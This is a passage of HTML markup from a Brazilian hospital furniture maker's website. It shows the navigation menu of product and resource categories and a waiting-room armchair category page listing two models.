                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-site1-300x244.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas Elétricas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo current-tipo-ancestor current-menu-ancestor current-menu-parent current-tipo-parent menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo current-menu-item menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/" aria-current="page">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-21-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="banner-title" class="banner-title py-5 lazyload" style="background-image:inherit; aspect-ratio: 1 / 0.250655676283" data-bg-image="url(https://medworld.com.br/2022/wp-content/uploads/2024/04/Post-Instagram.png)">
				<div class="banner-content w-100 ">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-4 col-md-6 col-sm-8">
						<div class="box-categories p-5">
							
							<h2 class="banner-title-h-title mb-0">
								<span>Poltronas Ambientes de Espera</span>
							</h2>

														

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>


<section id="produtos" class="py-section">
	<div class="container">

		<div class="row my-5">
			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/produto/poltrona-individual-lim/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="768" height="1024" src="https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO-768x1024.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO-768x1024.png 768w, https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO-225x300.png 225w, https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO-1152x1536.png 1152w, https://medworld.com.br/2022/wp-content/uploads/2024/04/PLD387_2-SEM-FUNDO-1536x2048.png 1536w" sizes="(max-width: 768px) 100vw, 768px" />	</div>
	<div class="code mb-2" data-mh="code">
		PLD 387	</div>
	<h3 class="title mb-3" data-mh="title">
		Poltrona Individual Lim	</h3>
	</a>				</div>

			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/produto/poltrona-la-norme/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="768" height="768" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/PLD-382-1024-x1024-px-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="PLD 382 - Imagem destacada" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2022/07/PLD-382-1024-x1024-px-768x768.png 768w, https://medworld.com.br/2022/wp-content/uploads/2022/07/PLD-382-1024-x1024-px-300x300.png 300w, https://medworld.com.br/2022/wp-content/uploads/2022/07/PLD-382-1024-x1024-px.png 1024w, https://medworld.com.br/2022/wp-content/uploads/2022/07/PLD-382-1024-x1024-px-150x150.png 150w" sizes="(max-width: 768px) 100vw, 768px" />	</div>
	<div class="code mb-2" data-mh="code">
		PLD 382	</div>
	<h3 class="title mb-3" data-mh="title">
		Poltrona La Norme	</h3>
	</a>				</div>

						<div class="col-12">	
				<div class="pagination justify-content-center py-5">
</div>			</div>
					</div>

	</div>
</section>


	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
